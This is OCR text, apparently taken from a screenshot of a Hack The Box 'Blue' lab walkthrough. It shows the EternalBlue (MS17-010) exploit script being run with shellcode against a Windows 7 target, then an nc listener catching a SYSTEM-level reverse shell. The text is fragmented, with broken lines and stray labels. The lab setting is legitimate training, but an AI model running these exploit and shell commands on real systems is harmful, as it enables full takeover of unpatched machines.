 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
❯ python2 eternalblue_exploit7.py 10.129.97.111 ./shellcode/s
c_x64.bin
2
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
/ ~/Doc/Ha/W/B/c/AutoBlue-MS17-010 / on master !1 ?
8 / took 11s / ✔
1
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.97.111] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
d.
C:\Windows\system32>whoami
3
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
haris-PC
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::94ea:f836:e
f6:e8d
Temporary IPv6 Address. . . . . . : dead:beef::21e0:dbfb:d
ec7:ebfc
DEF CON
DEF CON
VPN - root's tasks
Reconnaissance - Enumeration